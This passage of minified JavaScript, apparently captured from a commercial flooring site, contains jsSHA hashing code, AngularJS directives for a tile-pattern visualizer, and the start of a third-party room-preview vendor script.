i,n="",r=4*e.length,o=0;o<r;o+=1)i=e[o>>>2]>>>8*(3-o%4),n+="0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i);return t.outputUpper?n.toUpperCase():n}function z(e,t){for(var i,n,r="",o=4*e.length,l=0;l<o;l+=3)for(i=e.length<=(n=l+1>>>2)?0:e[n],n=e.length<=(n=l+2>>>2)?0:e[n],n=(e[l>>>2]>>>8*(3-l%4)&255)<<16|(i>>>8*(3-(l+1)%4)&255)<<8|n>>>8*(3-(l+2)%4)&255,i=0;i<4;i+=1)8*l+6*i<=32*e.length?r+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(n>>>6*(3-i)&63):r+=t.b64Pad;return r}function b(e){for(var t,i="",n=4*e.length,r=0;r<n;r+=1)t=e[r>>>2]>>>8*(3-r%4)&255,i+=String.fromCharCode(t);return i}function x(e){var t={outputUpper:!1,b64Pad:"="};if(t.outputUpper=(e=e||{}).outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function T(e,d){var t;switch(d){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":t=i;break;case"TEXT":t=function(e,t,i){var n,r,o,l,a=[],s=[],u=0,a=t||[0],c=(t=i||0)>>>3;if("UTF8"===d)for(n=0;n<e.length;n+=1)for(s=[],(i=e.charCodeAt(n))<128?s.push(i):i<2048?(s.push(192|i>>>6),s.push(128|63&i)):i<55296||57344<=i?s.push(224|i>>>12,128|i>>>6&63,128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(n+=1)),s.push(240|i>>>18,128|i>>>12&63,128|i>>>6&63,128|63&i)),r=0;r<s.length;r+=1){for(o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=s[r]<<8*(3-l%4),u+=1}else if("UTF16BE"===d||"UTF16LE"===d)for(n=0;n<e.length;n+=1){for(i=e.charCodeAt(n),"UTF16LE"===d&&(i=(r=255&i)<<8|i>>>8),o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=i<<8*(2-l%4),u+=2}return{value:a,binLen:8*u+t}};break;case"B64":t=o;break;case"BYTES":t=r;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return t}function l(e,t){return e>>>t|e<<32-t}function C(e,t,i){return e&t^~e&i}function M(e,t,i){return e&t^e&i^t&i}function P(e){return l(e,2)^l(e,13)^l(e,22)}function J(e){return l(e,6)^l(e,11)^l(e,25)}function $(e){return l(e,7)^l(e,18)^e>>>3}function A(e){return l(e,17)^l(e,19)^e>>>10}function E(e,t){var i=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(i>>>16)&65535)<<16|65535&i}function B(e,t,i,n){var r=(65535&e)+(65535&t)+(65535&i)+(65535&n);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)&65535)<<16|65535&r}function N(e,t,i,n,r){var o=(65535&e)+(65535&t)+(65535&i)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)+(o>>>16)&65535)<<16|65535&o}function U(e){var t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],i=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];switch(e){case"SHA-224":e=t;break;case"SHA-256":e=i;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function I(e,t,i){var n,r,o,l,a,s,u,c,d,p,h,f,m,g,v,w,y,S,z,b,x,T,U,I=[];if("SHA-224"!==i&&"SHA-256"!==i)throw Error("Unexpected error in SHA-2 implementation");for(p=64,f=1,T=Number,m=E,g=B,v=N,w=$,y=A,S=P,z=J,x=M,b=C,U=k,i=t[0],n=t[1],r=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],h=0;h<p;h+=1)h<16?(c=e.length<=(d=h*f)?0:e[d],d=e.length<=d+1?0:e[d+1],I[h]=new T(c,d)):I[h]=g(y(I[h-2]),I[h-7],w(I[h-15]),I[h-16]),c=v(u,z(l),b(l,a,s),U[h],I[h]),d=m(S(i),x(i,n,r)),u=s,s=a,a=l,l=m(o,c),o=r,r=n,n=i,i=m(c,d);return t[0]=m(i,t[0]),t[1]=m(n,t[1]),t[2]=m(r,t[2]),t[3]=m(o,t[3]),t[4]=m(l,t[4]),t[5]=m(a,t[5]),t[6]=m(s,t[6]),t[7]=m(u,t[7]),t}var k=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];"function"==typeof define&&define.amd?define(function(){return t}):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(a){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(t,e,i,n,r){var o;function l(){i.confirmPopupProceed&&t.$eval(i.confirmPopupProceed)}t.dontShowAgain=(o=i.confirmPopupId,"1"===a.cookie(o)),t.dontShowAgain&&l(),t.cancel=function(){i.confirmPopupCancel&&t.$eval(i.confirmPopupCancel)},t.proceed=function(){var e;t.dontShowAgain&&(e=i.confirmPopupId,a.cookie(e,"1")),l()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}((angular,jQuery)),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(a,s){function u(e,t){e=e,i=t.clientX,t=t.clientY,e=e.getBoundingClientRect();var i={x:i-e.left,y:t-e.top},t=a.getScale();return{x:i.x/t.x,y:i.y/t.y}}function i(e,t,i,n,r){var o=a.getScale();return{left:Math.floor(e*o.x)+"px",top:Math.floor(t*o.y)+"px",width:Math.ceil(i*o.x)+"px",height:Math.ceil(n*o.y)+"px",transform:"translateZ(0) rotate("+Math.round(r)+"deg)"}}function c(e){var t=e.getPositionAdjustedForRotation();return i(t.x,t.y,e.w,e.h,e.r)}function d(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function p(e){return i(e.x,e.y,e.w,e.h,0)}function h(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function f(e,t){var i=a.getScale();return{x:e/i,y:t/i}}return{templateUrl:"/templates/pattern/board.html",link:function(e,n,t){e.tiles=a.tiles,e.intersections=[],e.getScale=a.getScale.bind(a),e.getStyle=c,e.getInnerStyle=d,e.getIntersectionStyle=p,e.getClasses=h,e.getScaledPosition=f,e.$on("pattern::render",function(){e.intersections=a.getIntersections()});var r=null,o=!1,l=null,i=null;e.onMouseDown=function(e,t){-1===a.tiles.indexOf(e)?console.error("Clicked tile is not part of pattern tiles!"):(t=u(n[0],t),r=e,l={x:t.x-e.p.x,y:t.y-e.p.y},r.active=!0,i=a.getSelectedTile(),a.deselectTiles(),s.deselectItems())},e.onMouseUp=function(e){var t;r?(delete r.active,o?a.notifyChanged():(s.deselectItems(),r!==i&&a.selectTile(r)),o=!1,l=r=null):(t=s.getSelectedItem())?(e=u(n[0],e),t=t.clone(),e.x-=.5*t.w,e.y-=.5*t.h,t.p=a.snapToGrid(e),t.randomizeVariation(),a.tiles.push(t),a.notifyChanged()):a.deselectTiles()},e.onMouseMove=function(e){var t,i;r&&(e=u(n[0],e),t=r.p.x,i=r.p.y,r.p.x=e.x-l.x,r.p.y=e.y-l.y,r.p=a.snapToGrid(r.p),o||(e=a.getEpsilon(),o=Math.abs(r.p.x-t)>e||Math.abs(r.p.y-i)>e))}},scope:!0}}]),function(u){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(l,a){function s(e,t,i,n,r){e.moveTo(Math.round(t)+.5,Math.round(i)+.5),e.lineTo(Math.round(n)+.5,Math.round(r)+.5)}return{link:function(e,t,i){var n=(t=t[0]).getContext("2d"),r=function(e){var t=e.parentElement,i=t.parentElement,n=a.cols*a.getSnapUnit(),i=Math.floor(i.clientWidth/n)*n;e.width=i,e.height=i/a.cols*a.rows,a.width=e.width,a.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}.bind(this,t),o=function(e){for(var t=e.canvas,i=a.getScale(),n=(e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=a.cellSize,i.y*=a.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),["#fff","#eee"]),r=0;r<a.rows;++r)for(var o=0;o<a.cols;++o)e.fillStyle=n[(o+r)%n.length],e.fillRect(Math.floor(o*i.x),Math.floor(r*i.y),Math.floor(i.x),Math.floor(i.y));e.beginPath(),s(e,0,0,0,t.height),s(e,t.width-1,0,t.width-1,t.height),s(e,0,0,t.width,0),s(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}.bind(this,n);r(),o(),u.element(l).on("resize",function(){r(),o()}),e.$on("pattern::resize",r),e.$on("pattern::render",o)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(n,r){return{templateUrl:"/templates/pattern/palette.html",link:function(t,e,i){t.items=r.items,t.replacingItem=null,t.selectItem=function(e){n.deselectTiles(),r.selectItem(e)},t.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},t.addItem=function(){t.replacingItem=null,t.showTileBrowser=!0},t.editItem=function(e){t.replacingItem=e,t.showTileBrowser=!0},t.removeItem=function(e){r.removeItem(e)},t.getAdds=function(){return 4<=t.items.length?[]:new Array(4-t.items.length)},t.tileBrowserComplete=function(e){e&&(t.replacingItem?r.replaceItem(t.replacingItem,e):r.addItem(e)),t.replacingItem=!1,t.showTileBrowser=!1},n.calcCellSizeAndDivisions(r.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(i,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(e){e.settings=i.settings,e.$watch("settings",function(e,t){i.render()},!0),e.getGridSize=i.getGridSizeStr.bind(i),e.getTileSize=function(){var e=t.items[0];return 12*e.w+'" x '+12*e.h+'"'},e.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":i.settings.grid}}}],scope:!0}}]),function(){var p=window.JJ,h=p.modules.visualizer;h.directive("patternTileBrowser",["$http","palette","Tile","util",function(s,e,l,u){function c(){return e.items[0]}function a(n,e){n.selectStyle=function(e){n.selectedStyle=e},n.selectColor=function(e){n.selectedColor=e},n.cancel=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete)},n.back=function(){n.step="style",n.selectedColor=null,n.colors=[]},n.next=function(){var e;n.selectedStyle?(n.step="color",e=n.selectedStyle.styleid,s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/"+e}).then(function(e){if(n.colors=e.data,n.replacingColor)for(var t=0;t<n.colors.length;++t){var i=n.colors[t];i.num===n.replacingColor&&(n.selectedColor=i,n.replacingColor=null)}})):alert("Please select a style first!")},n.complete=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete,{tile:new l(n.selectedColor.id,n.selectedStyle.styleid,n.selectedStyle.num,n.selectedStyle.name,n.selectedColor.num,n.selectedColor.name,n.selectedStyle.brand,n.selectedStyle.w,n.selectedStyle.h,n.selectedColor.numVariations)})},n.switchBrand=function(){"style"!==n.step?n.back():(n.brand="Kinetex"==n.brand?"Carpet":"Kinetex",n.step="style",n.styles=[],n.colors=[],n.selectedStyle=null,n.selectedColor=null,n.search={style:"",color:""},d(n))}}function d(n){!function(e){for(var t=c(),i=[t.w],n=[t.h],e=[e||t.brand],r=[[1,4,2,2],[2,2,1,4]],o=0;o<r.length;++o){var l=r[o];u.floatEquals(t.w,l[0])&&u.floatEquals(t.h,l[1])&&(i.push(l[2]),n.push(l[3]))}h.debug&&(h.debug.allowTileSizeMixing&&(i=[],n=[]),h.debug.allowTileBrandMixing)&&(e=[]);var a={};return i.length&&(a.w=i.join(",")),n.length&&(a.h=n.join(",")),e.length&&(a.brand=e.join(",")),s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/query",params:a})}(n.brand).then(function(e){if((!e.data.length||e.data[0].brand==n.brand)&&(n.styles=e.data,n.replacingStyle))for(var t=0;t<n.styles.length;++t){var i=n.styles[t];if(i.styleid===n.replacingStyle){n.selectedStyle=i,n.next();break}}})}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(e,t,i){function n(e,t){var t=t.toLowerCase(),i=e.name.toLowerCase(),e=e.num+"";return-1!==i.indexOf(t)||-1!==e.indexOf(t)}var r,o;e.replacingStyle=null,e.replacingColor=null,e.replacingTile=e.$eval(i.patternTileBrowser),e.replacingTile&&(e.replacingStyle=e.replacingTile.styleId,e.replacingColor=e.replacingTile.colorNum),e.step="style",e.styles=[],e.colors=[],e.selectedStyle=null,e.selectedColor=null,e.search={style:"",color:""},e.loadingImageUrl=p.loadingImageUrl,e.baseTile=c(),e.brand=(e.replacingTile||e.baseTile).brand,(r=e).filterStyle=function(e){return n(e,r.search.style)},r.filterColor=function(e){return n(e,r.search.color)},(o=e).getStepToggleNumberClass=function(e){return{"visualizer-tileBrowser-stepToggle-number":!0,active:e===o.step}},o.getStyleClass=function(e){return{"visualizer-tileBrowser-style":!0,selected:e===o.selectedStyle}},o.getStyleImageUrl=function(e){return l.getThumbnailUrl(e.num,e.colorNum)},o.getColorImageUrl=function(e){return l.getThumbnailUrl(o.selectedStyle.num,e.num)},o.getColorClass=function(e){return{"visualizer-tileBrowser-color":!0,selected:e===o.selectedColor}},a(e,i),d(e)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(n,r,o){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(t,e){var i=r.savePattern(n,function(e){e=o.getBaseSettings(e,i.pxPerFt);e.view="2D",t.url=o.getUrl(e),t.$digest()})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,i){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),function(d){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,o,l,a,t){function s(t){var i=r.savePattern(n,function(e){e=l.getBaseSettings(e,i.pxPerFt);e.view="3D",e.room=a.getSelectedRoom().code,t(l.getUrl(e))})}function u(e){var t=l.getBaseSingularSettings(),i=o.items[0];t.tile="file:EFC_Tiles/"+i.styleNum+"_"+i.colorNum+"_",t.room=a.getSelectedRoom().code,e(l.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout(function(){e.loading=!0,e.loadingTimeout=null,e.$digest()},250))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(i){i.latestUrl=null;var e=function(i){c(i),(t.singular?u:s)(function(e){c(i),i.latestUrl=e;var t=new Image;d(t,function(){i.latestUrl===e&&(i.loadingTimeout&&(clearTimeout(i.loadingTimeout),i.loadingTimeout=null),i.loading=!1,i.url=e,i.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:e}))}),t.src=e})}.bind(this,i);e(),i.$on("roomSelector::changeRoom",e),t.singular?i.$on("palette::modifyItems",e):i.$on("pattern::render",e),i.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":i.loading}},i.getStyle=function(){var e,t={};return i.url&&(e=a.getSelectedRoom().cropPosition||"center center",t["background-image"]="url("+i.url+")",t["background-position"]=e,t["background-size"]="cover"),t}}],scope:!0}}])}((angular,imagesLoaded)),function(r){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function n(e,t){(i=e).loading||(i.loadingTimeout&&clearTimeout(i.loadingTimeout),i.loadingTimeout=setTimeout(function(){i.loading=!0,i.loadingTimeout=null,i.$digest()},250)),e.latestUrl=t;var i,n=new Image;r(n,function(){e.latestUrl===t&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=t,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:t}))}),n.src=t}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(i,e){i.url=null,i.$watch(function(){return e.items.length?e.items[0].getSwatchUrl():null},function(e,t){e&&n(i,e)}),i.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":i.loading}},i.getStyle=function(){var e={};return i.url&&(e["background-image"]="url("+i.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}((angular,imagesLoaded)),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(i){return{controller:["$scope",function(e){e.showRooms=!1,e.rooms=i.getRooms();var t=i.getSelectedRoom();e.selectRoom=function(e){t=e},e.getRoomClass=function(e){return{"product-room":!0,selected:e===t}},e.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},e.apply=function(){t&&i.selectRoom(t),e.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var p=window.JJ;p.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(u,c){var e={},d={};return e.savePattern=function(e,t){function i(e){setTimeout(t.bind(null,e),0)}var n=e.save(),r=Math.round(e.cols*e.cellSize*256),e=Math.round(e.rows*e.cellSize*256);n.pxPerFt=256,n.installationMethod=c.getAppliedMethodId();for(var o,l=0;l<n.tiles.length;++l){var a=n.tiles[l];o=256,(a=a).x=Math.round(a.x*o),a.y=Math.round(a.y*o),a.w=Math.round(a.w*o),a.h=Math.round(a.h*o)}n.tiles=function(e,t,i){for(var n=0;n<e.length;++n){r=u=s=a=l=o=void 0;var r,o=e[n],l=t,a=i,s=o.w,u=o.h;for(90!==o.r&&270!==o.r||(r=s,s=u,u=r);o.x+s>l;)o.x-=l;for(;o.y+u>a;)o.y-=a}return e.sort(function(e,t){for(var i=["y","x","id","variation","r"],n=0;n<i.length;++n){var r=i[n],r=Number(e[r])-Number(t[r]);if(r)return r}return 0})}(n.tiles,r,e);r=(r=n.tiles).map(function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")}).join("|"),(e=new jsSHA("SHA-256","TEXT")).update(r);var s=e.getHash("HEX");return!0===d[s]?i(s):u({method:"POST",url:p.baseUrl+"visualizer/pattern/save",data:n}).then(function(e){e=e.data.id;e===s?d[s]=!0:console.error("Server calculated a different pattern hash than client!",e,s),i(e)}),n},e.getTilesUrl=function(e,t){e=e.sort(function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum});for(var i=[],n=0;n<e.length;++n){var r=e[n],o=r.getTileSizeSuffix();i.push(r.styleNum+o+"-"+r.colorNum)}return p.baseUrl+"visualizer/tiles/"+t+"/"+i.join("/")},e}])}(angular),function(){var n=window.JJ;n.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(e,t,i){e.loadingImageUrl=n.loadingImageUrl,e.item=e.$eval(i.patternPaletteItem),e.showTools=e.$eval(i.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3
body_size: -103
content:
!function(){var n,e=angular.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(t,i){e.directive(t,[function(){return{link:function(e,n,o){n.on(i,function(n){e.$apply(function(){e.$eval(o[t],{$event:n})})})}}}])}for(n in o)o.hasOwnProperty(n)&&t(n,o[n])}();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3
body_size: 10456
content:
Array.from||(Array.from=function(){var o=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},t=function(o){var e=Number(o);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,n=function(o){var e=t(o);return Math.min(Math.max(e,0),r)};return function(o){var t=this,r=Object(o);if(null==o)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var d,l=n(r.length),s=e(t)?Object(new t(l)):new Array(l),m=0;m<l;)d=r[m],a?s[m]="undefined"==typeof i?a(d,m):a.call(i,d,m):s[m]=d,m+=1;return s.length=l,s}}()),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(o){for(var e=(this.document||this.ownerDocument).querySelectorAll(o),t=e.length;--t>=0&&e.item(t)!==this;);return t>-1}),"undefined"==typeof _roomvo&&(_roomvo={serverUrl:"https://www.roomvo.com",visitorIds:{},vendorCodeMap:{},queuedVendorCodeRequests:[],previousBodyStyleOverflow:null,prefilter:"",stimrClass:"roomvo-stimr",generalButtonClass:"roomvo-button",styleSheetExists:!1,trackingCode:"",log:"",mainFunctionDone:!1}),_roomvo.addToLog=function(o){try{var e=1e6;_roomvo.log.length+o.length<e?_roomvo.log+=o+"\n":_roomvo.log+=".....\n"}catch(t){_roomvo.log=t.toString()}},_roomvo.addToLog("Roomvo log begins..."),_roomvo.debug=function(){for(var o=document.querySelectorAll("."+_roomvo.stimrClass),e=0,t=0;t<o.length;++t)"hidden"==o[t].style.visibility&&++e;console.log(o.length+" STIMRs on page, "+e+" hidden."),console.log(_roomvo.log.split("\n").length+" lines in log.");var r=_roomvo.getVendorCode();r&&(console.log("Vendor code on page: "+r),_roomvo.runIfVendorCodeAvailable(r,function(){console.log("Available: "+r)}))},_roomvo.getPathFromFullUrl=function(o){var e=document.createElement("a");e.href=o;var t=e.pathname;return t.length>0&&"/"!=t[0]&&(t="/"+t),t},_roomvo.getCurrentUrlPath=function(){return _roomvo.getPathFromFullUrl(decodeURIComponent(window.location.href))},_roomvo.getCurrentPathComponents=function(){var o=this.getCurrentUrlPath(),e=o.replace(/(^\/)|(\/$)/g,"");return e.split("/")},_roomvo.getLastPathComponent=function(){var o=_roomvo.getCurrentPathComponents();return o[o.length-1]},_roomvo.getParameterByName=function(o,e){e||(e=decodeURIComponent(window.location.href)),o=o.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+o+"(=([^&#]*)|&|#|$)"),r=t.exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},_roomvo.addWindowMessageListener=function(o){var e=window.addEventListener?"addEventListener":"attachEvent",t=window[e],r="attachEvent"==e?"onmessage":"message";t(r,o,!1)},_roomvo.JsonStringify=function(o){return!JSON.stringify&&JSON.serialize?JSON.serialize(o):JSON.stringify(o)},_roomvo.JsonParse=function(o){return!JSON.parse&&JSON.deserialize?JSON.deserialize(o):JSON.parse(o)},_roomvo.isEmpty=function(o){for(var e in o)if(o.hasOwnProperty(e))return!1;return _roomvo.JsonStringify(o)===_roomvo.JsonStringify({})},_roomvo.isWebGlSupported=function(){try{var o=document.createElement("canvas"),e=o.getContext("webgl")||o.getContext("experimental-webgl");if(null==e)throw"nowebgl"}catch(t){return!1}return!0},_roomvo.isIe=function(){var o=navigator.userAgent;return!!o&&o.indexOf("Trident/")>-1},_roomvo.isRoomvoBot=function(){var o=navigator.userAgent;return!!o&&o.indexOf("RoomvoBot")!==-1},_roomvo.isBot=function(){var o=new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp","|woorankreview|screamingsfrogsseosspider"].join(""),"i");return o.test(navigator.userAgent)},_roomvo.safelyGetTrimmedInnerText=function(o){var e=document.querySelector(o);return e&&e.innerText?e.innerText.trim():""},_roomvo.debounce=function(o,e,t){var r;return function(){var n=this,i=arguments,a=t&&!r;clearTimeout(r),r=setTimeout(function(){r=null,t||o.apply(n,i)},e),a&&o.apply(n,i)}},_roomvo.onAllSelectorsAvailable=function(o,e,t){var r=function(o,e){if(!o)return!1;for(var t=0;t<e.length;++t)if(!o.querySelector(e[t]))return!1;return!0},n=function(o,e,t){r(o,e)?t():setTimeout(n,60,o,e,t)};n(o,e,t)},_roomvo.onSelectorAvailableOrAttached=function(o,e,t){if(o){if(o.querySelector(e)&&t())return;var r=new MutationObserver(function(r,n){for(var i=0;i<r.length;++i)if(r[i].addedNodes)for(var a=0;a<r[i].addedNodes.length;++a){var d=r[i].addedNodes[a];if(d.matches&&d.matches(e)&&o.querySelector(e)&&t())return void n.disconnect();if(d.querySelector){var l=d.querySelector(e);if(l&&o.querySelector(e)&&t())return void n.disconnect()}}}),n={childList:!0,subtree:!0};r.observe(o,n)}},_roomvo.track=function(o){var e=new FormData;for(var t in o)e.append(t,o[t]);var r=new XMLHttpRequest;r.open("POST",_roomvo.serverUrl+"/services/event/events/",!0),r.send(e)},_roomvo.getDeviceType=function(){var o=!1;return function(e){var t=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),r=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");o=!!e&&(t.test(e)||r.test(e.substring(0,4)))}(navigator.userAgent||navigator.vendor||window.opera),o?_roomvo.TOUCH_DEVICE:_roomvo.DESKTOP_DEVICE},_roomvo.resetElem=function(o){var e={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 